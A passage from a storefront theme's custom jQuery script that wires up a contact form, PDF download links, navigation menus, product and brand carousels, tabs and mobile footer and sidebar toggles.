	        	$.ajax({
	                "method": "post", 
	                url: data_url,
	                data: form_values,
	                success: function (res) {
	                	console.log(res);
	                    alert('Your message was sent successfully. Thanks.');				                    
	                }
	            });
	        }
		});

		$('#pdf_link1').click(function() {
			window.location.href =  inovatiqa_site_url+'pub/media/wysiwyg/customer_application_form.pdf';
		});

		$('#pdf_link2').click(function() {
			window.location.href =  inovatiqa_site_url+'pub/media/wysiwyg/customer_setup_form.pdf';
		});
	});

	$(document).ready(function() {
		$('.treeview-side li a').each(function() {
			var val = $(this).html();
			if($.trim(val) == 'Vaccines') {
				var href = $(this).attr('href');
				var hrefs = href.split('/');
				var href_count = hrefs.length;

				if(hrefs[href_count-2] == '791'){
					$(this).addClass('list_expand');
				}
								
			}			
		});
	});

    function remove_require_field() {
		$('.contact_inputs').removeClass('input_required');
	}

	function add_require_field(input_field) {
		input_field.addClass('input_required');
	}

    /* End of  Custom JS written by Lalith */
	        
  	if($('body').hasClass('catalog-category-view') == true|| $('body').hasClass('blog-index-index') == true){
  		var cat_name = $('body .page-title-wrapper>h1>span').text();
  		$(".level-top>span:contains('"+cat_name+"')").filter(function() {
		    if(($(this).text() === cat_name)=== true){$(this).addClass('active-page');}
		});
  	}
  	else if($('body').hasClass('cms-home') == true){
  		$(".level-top>span:contains('Home')").addClass('active-page');
  	}

  	$(document).ready(function() {	
		$("#spinner").fadeOut("slow");
	});

  	$( ".account .page-title-wrapper" ).insertBefore( $( ".columns" ) );
  	$(".header-center .action.nav-toggle").appendTo(".tm_header.container-width");
  	$('.custommenu .menu-title').click(function() {
		$('.custommenu #mainmenu').slideToggle('slow');
		$('.custommenu .menu-title').toggleClass('active');
	});

	$(document).ready(function() {sidebarmenu();accountdash();})
	$(window).resize(function() {sidebarmenu();accountdash();})

	function sidebarmenu(){
		if(($(window).width()>979) == true && ($('body').hasClass('page-layout-2columns-left')) == true && ($('#maincontent .columns>div').hasClass('sidebar-main')) == true){
			$(".navigation.custommenu").prependTo(".sidebar-main");
		}else if(($(window).width()>979) == true  && ($('#maincontent .columns>div').hasClass('sidebar-additional')) == true){
			$(".navigation.custommenu").prependTo(".sidebar-additional");
		}else{
			$(".navigation.custommenu").appendTo("#store-menu");
console.log('storemenu');
		}
	}
	function accountdash(){
		if((($(window).width()>767 === true) && (($(window).width()<980) === true))){
		$(".account .block-collapsible-nav .title").click(function(){
			$(".block-collapsible-nav .content").toggle();
		});}
	}

});

	require(['jquery', 'owlcarousel','fancybox', 'jstree', 'flexslider',], function($) {
	jQuery(document).ready(function() {
	 	jQuery(".lightbox").fancybox({
			'frameWidth' : 890,
	    	'frameHeight' : 630,
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers: {
	        	title: null
    		}
		});
		jQuery(".headerlinks_inner").click(function(){
			jQuery(".header_customlink ul").slideToggle('slow');
			jQuery(".navigation.custommenu").parent().find('#mainmenu').removeAttr('style');
			jQuery(".tm_headerlinks").removeAttr('style');
			jQuery(".tm_headerlinks_inner").removeClass('active');
		});


		$("body").append("<a class='top_button' title='Back To Top' href=''></a>");
		$(window).scroll(function () {
			if ($(this).scrollTop() > 70) {
				$('.top_button').fadeIn();
				$('.top_button_bottom').fadeIn();
			} else {
				$('.top_button').fadeOut();
				$('.top_button_bottom').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('.top_button,top_button_bottom').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
		jQuery("#blog-carousel").owlCarousel({
			nav: true,
			loop: false,
			items: 10,
			responsive: {
			0: {
			items: 1
			},
				480: {
			items: 2
			},
				768: {
			items: 3
			},
				1024: {
			items: 5
			}
			},
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
        });
				
		jQuery("#brand-carousel").owlCarousel({
			nav: true,
			loop: true,
			autoplay:true,
			items: 5,
			autoplaySpeed:1000,
			autoplayTimeout:1000,
			responsive: {
			0: {
			items: 1
			},
				480: {
			items: 3
			},
				768: {
			items: 4
			},
				1024: {
			items: 5
			}
			},
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
		});
        jQuery('.products-carousel .owl-carousel').owlCarousel({
			items: 4,
        	nav: true,
			responsive: {
				0: {
				    items: 2
				},
						480: {
				    items: 3
				},
						768: {
				    items: 3
				},
						1024: {
				    items: 5
				}
			    },
			navText: [
			  "<i class='icon-chevron-left icon-white'><</i>",
			  "<i class='icon-chevron-right icon-white'>></i>"
			 ]
        });
        jQuery('#right-banner-inner').flexslider({
		    animation: "fade",
		    controlNav: false,
		    pauseOnHover:true,
		    slideshowSpeed:2000,
		    controlNav:true
		});
		jQuery('.flexslider').flexslider({
		    animation: "slide",
		    controlNav: false,
		    pauseOnHover:true
		});

		
		jQuery("#category-treeview").treeview({
			animated: "slow",
			collapsed: true,
			unique: true
		});
		
		function productListAutoSet(){
			jQuery('.widget-product-carousel').owlCarousel({
				items: 5,
				nav: true,		
				responsive: {
				0: {
				    items: 2
				},
						480: {
				    items: 2
				},
						641: {
				    items: 3
				},
						768: {
				    items: 4
				},
						1024: {
				    items: 5
				}
				},
				navText: [
				"<i class='icon-chevron-left icon-white'><</i>",
				"<i class='icon-chevron-right icon-white'>></i>"
				]
			});	
		}
		jQuery(document).ready(function(){productListAutoSet();});
		jQuery(window).resize(function() {productListAutoSet();});

	
		jQuery(".tab_product:not(:first)").hide();
		jQuery(".tab_product:first").show();
		 
		//when we click one of the tabs
		jQuery(".tabbernav_product  li  a").click(function(){
	
			//get the ID of the element we need to show
			var stringref = jQuery(this).attr("href").split('#')[1];
			//hide the tabs that doesn't match the ID
			jQuery('.tab_product:not(#'+stringref+')').hide();
			 //fix
			if (jQuery.browser.msie && jQuery.browser.version.substr(0,3) == "6.0") {
			 	jQuery('.tab_product#' + stringref).show();
			}
			else{
				//display our tab fading it in
				jQuery('.tab_product#' + stringref).fadeIn();
			}
			jQuery(".tabbernav_product a").removeClass("selected");
			jQuery(this).addClass("selected");
			
			var $owl = jQuery('#'+stringref+' .widget-product-carousel');
			$owl.trigger('destroy.owl.carousel');
			$owl.html($owl.find('.owl-stage-outer').html()).removeClass('owl-loaded');	
			productListAutoSet();
			return false;
		});

    }); // Require Ends here

	function mobileHeaderLink(){  
		jQuery(".tm_headerlinkmenu" ).addClass('toggle');	 
		jQuery(".tm_headerlinkmenu .headertoggle_img").click(function(){
			jQuery(this).parent().toggleClass('active').parent().find('.tm_headerlinks').slideToggle(0);
			jQuery(".header_customlink").parent().find('ul').removeAttr('style');
			jQuery(".navigation.custommenu").parent().find('#mainmenu').removeAttr('style');
		});
	}
	jQuery(document).ready(function(){mobileHeaderLink();});
	

	function footerToggleMenu(){
		if (jQuery(window).width() < 980)
		{
			jQuery(".page-footer .footer-area .mobile_togglemenu").remove();
			jQuery(".page-footer .footer-area h6").append( "<a class='mobile_togglemenu'>&nbsp;</a>" );
			jQuery(".page-footer .footer-area h6").addClass('toggle');
			jQuery(".page-footer .footer-area .mobile_togglemenu").click(function(){
				jQuery(this).parent().toggleClass('active').parent().find('ul').toggle('slow');
				jQuery(this).parent().parent().find('.payment_block').toggle('slow');
			});
		}else{
			jQuery(".page-footer .footer-area h6").parent().find('ul').removeAttr('style');
			jQuery(".page-footer .footer-area  h6").removeClass('active');
			jQuery(".page-footer .footer-area  h6").removeClass('toggle');
			jQuery(".page-footer .mobile_togglemenu").remove();
		}	
	}
	jQuery(document).ready(function(){footerToggleMenu();});
	jQuery(window).resize(function(){footerToggleMenu();}); 

	function sidebarToggle(){
		if (jQuery(window).width() < 980){
			jQuery(".sidebar .block .mobile_togglemenu").remove();
			jQuery(".sidebar .block .block-title").append( "<a class='mobile_togglemenu'>&nbsp;</a>" );
			jQuery(".sidebar .block .block-title").addClass('toggle');
			jQuery(".sidebar .block .mobile_togglemenu").click(function(){
				jQuery(this).parent().toggleClass('active').parent().find('.block-content').slideToggle('slow');
			});
		}else{
			jQuery(".sidebar .block .block-title").parent().find('.block-content').removeAttr('style');
			jQuery(".sidebar .block .block-title").removeClass('active');
			jQuery(".sidebar .block .block-title").removeClass('toggle');
			jQuery(".sidebar .block .mobile_togglemenu").remove();
		}	
	}
	jQuery(window).resize(function(){sidebarToggle();});
	jQuery(document).ready(function(){sidebarToggle();});
	jQuery(document).load(function(){sidebarToggle();});
	 


	jQuery(function($){
		if($(window).width()>1550){
			var max_elem = 9;
		}else if($(window).width()>1350){
			var max_elem = 7;
		}else if($(window).width()>1200){
			var max_elem = 6;
		}else if($(window).width()>979){
			var max_elem = 4;
		}else if($(window).width()>767){
			var max_elem = 2;
		}
		else {var max_elem = 12;}

		var items = $('.navigation.custommenu .mainmenu > ul > li');
		var surplus = items.slice(max_elem, (items.length-2));
		surplus.wrapAll('<li class="menu-dropdown-icon level0 hiden_menu"><ul class="dropdown-inner-list">');
		$('.hiden_menu').prepend('<a class="level-top">More</a>');
		});
	function top_banner(){
	 	if(jQuery('body').hasClass('cms-home')){
			jQuery('.header-top-banner').show();
		}
		jQuery(".close-btn").on("click", function() {
			jQuery(this).fadeOut(100);
			jQuery('.header-top-banner').slideUp(1000);
		});
	}
	jQuery(document).ready(function(){top_banner();});

});
  return; //return is optional I kept it to prevent unnecessery error occurance in future.
});//Define Ends here and So does Custom.js.


